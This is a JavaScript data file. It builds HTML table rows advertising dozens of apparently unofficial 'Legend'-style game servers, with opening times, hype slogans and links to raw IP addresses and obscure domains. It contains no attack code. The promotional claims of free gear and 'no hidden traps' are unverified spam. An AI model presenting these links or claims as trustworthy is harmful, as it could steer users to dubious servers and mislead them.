adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">11月22日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh028.com:8628" rel="nofollow" target="_blank">１丶８０至尊火龙</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.lh028.com:8628"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.696hphy6.top:86" rel="nofollow" target="_blank">世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class="r">11月22日/07:00</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默 <font color="blue">-推荐</font></td><td>迷失复古中变微变</td><td><a href="http://www.696hphy6.top:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">11月22日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>８０★８５★９５</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">11月22日/07:00</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.159:5689" rel="nofollow" target="_blank">必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class="r">11月22日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.159:5689"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">11月22日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.167.88:2118/" rel="nofollow" target="_blank">１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class="r">11月22日/07:00</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680 <font color="blue">-推荐</font></td><td>无回馈★无赞助</td><td><a href="http://103.60.167.88:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.j76rh.cn:50002/wscm" rel="nofollow" target="_blank">〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class="r">11月22日/07:00</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>自己打充值</td><td><a href="http://www.j76rh.cn:50002/wscm"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.176d.cn:12599/" rel="nofollow" target="_blank">██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class="r">11月22日/07:00</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲ <font color="blue">-推荐</font></td><td>复古８０沉默</td><td><a href="http://www.176d.cn:12599/"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.yuan2628.top:2828" rel="nofollow" target="_blank">１·８０原始火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>★极品+ 5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.yuan2628.top:2828"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://alf.vcodzw.top:7626" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">11月22日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://alf.vcodzw.top:7626"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:333" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６金币小极品+6〓必爆充值</td><td class="r">11月22日/07:00</td><td>1.76人气三职业██</td><td>176散人服█充值免费打█免费挂机█特色技能█冰雪公益倍攻大极品单职业中变超变大极品 <font color="blue">-推荐</font></td><td>８０微变火龙沉默██</td><td><a href="http://103.192.209.19:333"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1917zs.com" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">11月22日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://www.1917zs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">11月22日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.195028.top:9021" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">11月22日/07:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195028.top:9021"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8" rel="nofollow" target="_blank">◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class="r">11月22日/07:00</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩 <font color="blue">-推荐</font></td><td>专属BUFF装备</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.58866u.top:1299" rel="nofollow" target="_blank">██８０星王合击██</a></td><td>███新版首区███</td><td class="r">11月22日/07:00</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████ <font color="blue">-推荐</font></td><td>█征战合击█</td><td><a href="http://www.58866u.top:1299"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.147:12456" rel="nofollow" target="_blank">１·８０卓越战神</a></td><td>１·７６公益复古</td><td class="r">11月22日/07:00</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█ <font color="blue">-推荐</font></td><td>暗黑火龙沉默</td><td><a href="https://61.164.174.147:12456"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/aymz1" rel="nofollow" target="_blank">█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class="r">11月22日/07:00</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.24nnkb.xyz:50050/aymz1"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.g1g11g.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">11月22日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.g1g11g.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1122.66669.top:55885/" rel="nofollow" target="_blank">１丶８０战神终极</a></td><td>█７６复古开天█</td><td class="r">11月22日/07:00</td><td>好玩版本一切靠爆</td><td>＜＜＜装备全爆、纯元宝服、激情耐玩＞＞＞ <font color="blue">-推荐</font></td><td>开天三职业</td><td><a href="http://1122.66669.top:55885/"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.doctor00.top:24555" rel="nofollow" target="_blank">１．７６︾魔王精品ⅲ</a></td><td>︾１．７６小极品+5ⅲ</td><td class="r">11月22日/07:00</td><td>︾10元全满ⅲ</td><td>ⅲ拒绝垃圾服︾生态白漂︾爆率全开无限激情ⅲ <font color="blue">-推荐</font></td><td>︾无暗藏无沙捐ⅲ</td><td><a href="http://www.doctor00.top:24555"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.b2d3s7.icu:11705/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class="r">11月22日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.b2d3s7.icu:11705/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mtw3p.cn:50009/gsfg" rel="nofollow" target="_blank">７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class="r">11月22日/07:00</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费 <font color="blue">-推荐</font></td><td>76元素极品</td><td><a href="http://www.mtw3p.cn:50009/gsfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">11月22日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.exwr2q6g.top:18549" rel="nofollow" target="_blank">１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class="r">11月22日/07:00</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩) <font color="blue">-推荐</font></td><td>上线疯狗模式</td><td><a href="http://www.exwr2q6g.top:18549"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24nnkb.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">11月22日/07:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.24nnkb.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.222:2118/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">11月22日/07:00</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680 <font color="blue">-推荐</font></td><td>免费〃轻松到顶</td><td><a href="http://103.60.166.222:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.164.91:55987/" rel="nofollow" target="_blank">█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class="r">11月22日/07:00</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█ <font color="blue">-推荐</font></td><td>█平民消费█</td><td><a href="http://103.60.164.91:55987/"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class="r">11月22日/07:00</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼ <font color="blue">-推荐</font></td><td>免费．充值靠打</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.mjh7bgf.xyz:41888/mf8.com" rel="nofollow" target="_blank">卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class="r">11月22日/07:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.mjh7bgf.xyz:41888/mf8.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.97ruxqqa.top:26338" rel="nofollow" target="_blank">＜＂布衣极品＂＞</a></td><td>＜＂七六专属＂＞</td><td class="r">11月22日/07:00</td><td>＜＂０茺通关＂＞</td><td>▄打到光柱就是米▄爆率全开▄好玩ＭＡＸ▄ <font color="blue">-推荐</font></td><td>赞助冰冻全送</td><td><a href="http://www.97ruxqqa.top:26338"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">11月22日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://dfbt12.687412.top:9968" rel="nofollow" target="_blank">━━１８０免费终极</a></td><td>━━只打大怪没小怪</td><td class="r">11月22日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>经典７６８５</td><td><a href="http://dfbt12.687412.top:9968"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s518.xyz:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">11月22日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.s518.xyz:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class="r">11月22日/07:00</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛 <font color="blue">-推荐</font></td><td>专为·散人·打造</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cidoeaoz.tauryock.top:35235" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">11月22日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://cidoeaoz.tauryock.top:35235"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rxrx123.cn:1238" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">11月22日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rxrx123.cn:1238"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zzz.18cu.top:8586" rel="nofollow" target="_blank">█＂哪吒沉默Ｘ天花板→全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class="r">11月22日/07:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://zzz.18cu.top:8586"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21" rel="nofollow" target="_blank">▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class="r">11月22日/07:00</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF <font color="blue">-推荐</font></td><td>█散人通过█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/21"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://5027fydza.428cq.site:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">11月22日/07:00</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://5027fydza.428cq.site:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.wmzbcq.com:520/" rel="nofollow" target="_blank">●终极●无名之辈</a></td><td>●一种货币通关●</td><td class="r">11月22日/07:00</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区● <font color="blue">-推荐</font></td><td>斩仙渾源将神</td><td><a href="https://www.wmzbcq.com:520/"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">11月22日/07:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆 <font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1122.66612.top:18880/" rel="nofollow" target="_blank">▊▅▃▁▁１８０复古火龙▁▁▃▅▊</a></td><td>██▂独家火龙终极极品▂██</td><td class="r">11月22日/07:00</td><td>独家●极品●稳定</td><td>██终极全爆╱一切靠打╱爆率看脸╱１０倍爆率██ <font color="blue">-推荐</font></td><td>█赞助可打█</td><td><a href="http://1122.66612.top:18880/"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ww.885772.cc:3238/goub5.htm" rel="nofollow" target="_blank">１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class="r">11月22日/07:00</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓 <font color="blue">-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href="http://ww.885772.cc:3238/goub5.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://45.120.101.233:11706/" rel="nofollow" target="_blank">１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class="r">11月22日/07:00</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://45.120.101.233:11706/"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.7rcq4s.xyz:50918/kbzr5" rel="nofollow" target="_blank">█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class="r">11月22日/07:00</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██ <font color="blue">-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href="http://www.7rcq4s.xyz:50918/kbzr5"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class="r">11月22日/07:00</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class="r">11月22日/07:00</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇ <font color="blue">-推荐</font></td><td>全新N个大陆</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ydd.27pa.top:2236" rel="nofollow" target="_blank">▃▁一刀流超变█全屏斩杀Ｘ免费爽</a></td><td>刀刀切害刂９亿刀99999999</td><td class="r">11月22日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://ydd.27pa.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class="r">11月22日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class="r">11月22日/07:00</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█ <font color="blue">-推荐</font></td><td>███非常好玩███</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class="r">11月22日/07:00</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩 <font color="blue">-推荐</font></td><td>〔散人+毕业</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">７６盛世复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class="r">11月22日/07:00</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class="r">11月22日/07:00</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝 <font color="blue">-推荐</font></td><td>野外福利BOOS</td><td><a href="http://www.wkdtasws.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">11月22日/07:00</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class="r">11月22日/07:00</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai347.top:6601" rel="nofollow" target="_blank">█＂１．７６复古微变＜超强BUFF＞</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class="r">11月22日/07:00</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓 <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://www.ai347.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bbb.babgz.top:3368" rel="nofollow" target="_blank">█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class="r">11月22日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://bbb.babgz.top:3368"  target="_blank">点击查看</a></td></tr>`;
